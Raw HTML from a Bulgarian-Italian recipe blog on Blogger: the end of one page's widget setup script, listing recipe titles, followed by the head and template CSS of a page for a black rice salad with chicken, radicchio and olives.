\u044f\u0431\u044a\u043b\u043a\u0438 \u2013 \u043d\u0435\u0436\u0435\u043d, \u0430\u0440\u043e\u043c\u0430\u0442\u0435\u043d \u0438 \u043b\u0435\u0441\u0435\u043d \u0435\u0441\u0435\u043d\u0435\u043d \u0434\u0435\u0441\u0435\u0440\u0442 * Torta di biscotti con crema alle mele e mele caramellate', 'id': 4578000431514159247}, {'title': '\u0414\u044a\u0440\u043f\u0430\u043d\u0438 \u0431\u0430\u043d\u0438\u0447\u043a\u0438 \u0441 \u043c\u0430\u0441\u043b\u043e, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Banitza - Fagottini di pasta matta tirata al burro', 'id': 5519770162576975920}, {'title': '\u0422\u043e\u0440\u0442\u0430 \u041a\u0430\u0440\u0434\u0438\u043d\u0430\u043b \u2013 \u043a\u043b\u0430\u0441\u0438\u0447\u0435\u0441\u043a\u0430 \u0430\u0432\u0441\u0442\u0440\u0438\u0439\u0441\u043a\u0430 \u0442\u043e\u0440\u0442\u0430 \u0441\u044a\u0441 \u0441\u043c\u0435\u0442\u0430\u043d\u043e\u0432 \u043a\u0440\u0435\u043c \u0438 \u0432\u044a\u0437\u0434\u0443\u0448\u0435\u043d \u043c\u0435\u0440\u0435\u043d\u0433 * Torta Cardinale \u2013 un capolavoro di dolcezza viennese', 'id': 4145683083838336683}, {'title': '\u0422\u043e\u0440\u0442\u0430 \x22\u0411\u044f\u043b\u043e \u0442\u0438\u0440\u0430\u043c\u0438\u0441\u0443\x22 \u043e\u0442 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u0442 \u0441 3 \u0437\u0432\u0435\u0437\u0434\u0438 Michelin \u043d\u0430 \u0448\u0435\u0444 \u0414\u0436\u0430\u043d\u043a\u0430\u0440\u043b\u043e \u041f\u0435\u0440\u0431\u0435\u043b\u0438\u043d\u0438 * Il tiramis\xf9 bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini', 'id': 1905639556350704455}, {'title': '\u041f\u0438\u043b\u0435\u0448\u043a\u0438 \u043f\u044a\u0440\u0436\u043e\u043b\u0438 \u0441 \u0433\u044a\u0431\u0438 \u0438 \u0432\u0438\u043d\u043e \u041c\u0430\u0440\u0441\u0430\u043b\u0430 \u2013 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u043e \u044f\u0441\u0442\u0438\u0435 \u0441 \u0438\u0442\u0430\u043b\u0438\u0430\u043d\u0441\u043a\u0438 \u0447\u0430\u0440 * Scaloppine di pollo al marsala', 'id': 1245095227992999025}, {'title': '\u0423\u043e\u043b\u0434\u043e\u0440\u0444 \u043a\u043e\u043b\u0441\u043b\u043e \u2013 \u0441\u0432\u0435\u0436\u0430 \u0441\u0430\u043b\u0430\u0442\u0430 \u0441\u044a\u0441 \u0437\u0435\u043b\u0435, \u044f\u0431\u044a\u043b\u043a\u0438 \u0438 \u043e\u0440\u0435\u0445\u0438 * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt', 'id': 1880977540721581581}, {'title': '\u0413\u0440\u044a\u0446\u043a\u0430 \u0440\u0430\u0437\u044f\u0434\u043a\u0430 \u0442\u0438\u0440\u043e\u043a\u0430\u0444\u0442\u0435\u0440\u0438 * Tirokafteri', 'id': 3071156085332263208}, {'title': '\u041a\u0430\u043a \u0434\u0430 \u043f\u0440\u0438\u0433\u043e\u0442\u0432\u0438\u043c \u043f\u0435\u0440\u0444\u0435\u043a\u0442\u0435\u043d \u0440\u043e\u0441\u0442\u0431\u0438\u0439\u0444 \u0443 \u0434\u043e\u043c\u0430, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Roast Beef \u2013 il classico arrosto', 'id': 1696922642866552211}]}, {'title': 'Social Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/416222269-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-right', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar-right', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'sidebar-right', document.getElementById('Image25'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar-right', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'sidebar-right', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebar-right', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar-right', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar-right', document.getElementById('Image29'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebar-right', document.getElementById('Image27'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar-right', document.getElementById('Image23'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar-right', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar-right', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar-right', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebar-right', document.getElementById('Image28'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar-right', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-right', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar-right', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar-right', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebar-right', document.getElementById('Image24'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar-right', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'sidebar-right', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'footer-sec1', document.getElementById('BlogList1'), {'numItemsToShow': 3, 'totalItems': 51}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html
body_size: 65508
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<meta content='8myhrVqKYMJf6se6gl1Y' name='follow_it-verification-code'/>
<head>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Салата от черен ориз с пилешко филе, радикио и маслини * Insalata di riso Venere con pollo, radicchio e olive</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#eeeeee' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#eeeeee' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mycookingcreations.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.mycookingcreations.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My cooking creations - RSS" href="https://www.mycookingcreations.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.blogger.com/feeds/15915557/posts/default" />

<link rel="alternate" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.mycookingcreations.com/feeds/1793429410286816627/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjISxjoXfAK05-OwDw7k_ua66VUeyrYw2RFMgnnyxLsDkA2BLjT1D4wD5xWlphHKpI9JzkKCKWFkLvWEaxQzRmORGnRYVeYpD5u9Ttl7GkGYvpDZ6S5Km5FUQSo4qLEltAD3dmx/s16000/IMG_8709.JPG' rel='image_src'/>
<meta content='https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html' property='og:url'/>
<meta content='Салата от черен ориз с пилешко филе, радикио и маслини * Insalata di riso Venere con pollo, radicchio e olive' property='og:title'/>
<meta content='Лесни и вкусни рецепти от българската, италианската и средиземноморската кухня.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjISxjoXfAK05-OwDw7k_ua66VUeyrYw2RFMgnnyxLsDkA2BLjT1D4wD5xWlphHKpI9JzkKCKWFkLvWEaxQzRmORGnRYVeYpD5u9Ttl7GkGYvpDZ6S5Km5FUQSo4qLEltAD3dmx/w1200-h630-p-k-no-nu/IMG_8709.JPG' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        My Cooking Creations
Version:     Free Version
Author:      Way2themes
Author Url:  https://www.way2themes.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#444444}a:hover{color:#e06666}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}body{background:#eeeeee none no-repeat scroll center center;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#444444;word-wrap:break-word;margin:0;padding:0}.row{width:1000px}#content-wrapper{padding:5px;margin:35px auto;overflow:hidden}#content-wrapper > .container{margin:0 -15px}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;padding:0 15px}#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;padding:0 15px}.post-image-wrap{position:relative;display:block}.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:#f9f9f9;color:transparent!important}.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;transition:opacity .17s ease}.post-image-link:hover .post-thumb{opacity:.9}.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}.social .facebook a:before{content:"\f230"}.social .facebook-f a:before{content:"\f09a"}.social .twitter a:before{content:"\f099"}.social .gplus a:before{content:"\f0d5"}.social .rss a:before{content:"\f09e"}.social .youtube a:before{content:"\f16a"}.social .skype a:before{content:"\f17e"}.social .stumbleupon a:before{content:"\f1a4"}.social .tumblr a:before{content:"\f173"}.social .vk a:before{content:"\f189"}.social .stack-overflow a:before{content:"\f16c"}.social .github a:before{content:"\f09b"}.social .linkedin a:before{content:"\f0e1"}.social .dribbble a:before{content:"\f17d"}.social .soundcloud a:before{content:"\f1be"}.social .behance a:before{content:"\f1b4"}.social .digg a:before{content:"\f1a6"}.social .instagram a:before{content:"\f16d"}.social .pinterest a:before{content:"\f0d2"}.social .pinterest-p a:before{content:"\f231"}.social .twitch a:before{content:"\f1e8"}.social .delicious a:before{content:"\f1a5"}.social .codepen a:before{content:"\f1cb"}.social .reddit a:before{content:"\f1a1"}.social .whatsapp a:before{content:"\f232"}.social .snapchat a:before{content:"\f2ac"}.social .email a:before{content:"\f0e0"}.social .external-link a:before{content:"\f14c"}#header-wrap{position:relative;background-color:#fff;z-index:1000;margin:0}.header-header{position:relative;width:100%;overflow:hidden;padding:40px 0}.header-header .container{position:relative;margin:0 auto}.header-logo{position:relative;float:left;width:100%;text-align:center;box-sizing:border-box;padding:0 20px}.header-logo .header-brand{display:inline-block;line-height:0}.header-logo img{max-width:100%;height:auto;vertical-align:middle}.header-logo h1{color:#444444;font-size:40px;line-height:1.5em;margin:0}.header-logo p{font-size:12px;margin:5px 0 0}.header-menu{position:relative;width:100%;height:52px;background-color:#b1b1b1;z-index:1010;margin:0}.header-menu .container{position:relative;margin:0 auto}#main-menu .widget,#main-menu .widget > .widget-title{display:none}#main-menu .show-menu{display:block}#main-menu{position:relative;height:52px;z-index:15}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s}#main-menu ul > li > a{position:relative;font-size:13px;color:#444444;font-weight:600;line-height:52px;text-transform:uppercase;display:inline-block;margin:0;padding:0 15px}#main-menu #main-menu-nav > li.li-home{background-color:#e06666}#main-menu ul > li:hover{background-color:#e06666}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:52px;width:180px;background-color:#b1b1b1;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;box-shadow:0 0 3px rgba(0,0,0,0.07)}#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}#main-menu ul > li > ul > li{display:block;float:none;position:relative;padding:0}#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;padding:0 15px;margin:0;transition:color .17s}#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 6px}#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}#main-menu ul ul{transition:all .17s ease}.no-posts{display:block;height:100px;line-height:100px;text-align:center}.show-search{position:absolute;right:0;top:0;display:block;width:52px;height:52px;background-color:#e06666;line-height:52px;z-index:20;color:#444444;font-size:14px;font-weight:400;text-align:center;cursor:pointer}.show-search:before{content:"\f002";font-family:FontAwesome}.search-active .show-search:before{content:"\f00d";font-family:FontAwesome}#nav-search{display:none;position:absolute;top:52px;right:0;width:250px;height:52px;z-index:99;background-color:#fff;box-sizing:border-box;padding:10px;border:1px solid #ebebeb;box-shadow:0 0 3px rgba(0,0,0,0.03)}#nav-search .search-form{display:flex;width:100%;height:52px;background-color:rgba(0,0,0,0);overflow:hidden;padding:0}#nav-search .search-input{width:100%;height:30px;font-family:inherit;color:#444444;outline:none;padding:0 10px;margin:0 7px 0 0;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;line-height:30px;box-sizing:border-box;border:1px solid #ebebeb;border-radius:2px}#nav-search .search-action{position:relative;width:30px;height:30px;background-color:#b1b1b1;color:#fff;cursor:pointer;border:0;border-radius:2px;transition:background .17s ease}#nav-search .search-action:hover{background-color:#e06666}.mobile-menu-toggle{display:none;position:absolute;left:0;top:0;width:52px;height:52px;background-color:#e06666;line-height:52px;z-index:20;color:#444444;font-size:17px;font-weight:400;text-align:center;cursor:pointer;padding:0;transition:color .17s ease}.mobile-menu-toggle:before{content:"\f0c9";font-family:FontAwesome}.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:FontAwesome}.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(0,0,0,0.8)}.mobile-menu-wrap{display:none}.mobile-menu{position:absolute;top:52px;left:0;width:100%;background-color:#b1b1b1;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;border-top:1px solid rgba(255,255,255,0.05);transition:all .17s ease}.nav-active .mobile-menu{visibility:visible;opacity:1}.mobile-menu > ul{margin:0}.mobile-menu .m-sub{display:none;padding:0}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;line-height:38px;text-transform:uppercase;font-weight:600;border-bottom:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li:last-child{border-bottom:0}.mobile-menu > ul li ul{overflow:hidden}.mobile-menu ul li a{color:#444444;padding:0 20px;display:block;transition:all .17s ease}.mobile-menu ul li a:hover{color:#e06666}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#444444;cursor:pointer;border-left:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:38px;font-size:16px;line-height:38px;text-align:center;transition:all .17s ease}.mobile-menu ul li.has-sub .submenu-toggle:hover{color:#e06666}.mobile-menu ul 